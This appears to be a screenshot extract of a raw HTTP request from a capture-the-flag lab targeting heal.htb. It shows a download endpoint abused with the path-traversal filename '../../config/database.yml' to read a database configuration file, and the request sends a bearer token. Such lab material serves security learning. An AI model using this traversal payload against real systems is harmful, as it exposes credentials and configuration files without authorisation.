 17:39:05 13 M... HTTP → Request GET http://api.heal.htb/download?filename=0e35fc4731580bc2339a.pdf
Request
Pretty Raw Hex
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Origin: http://heal.htb
8 Referer: http://heal.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11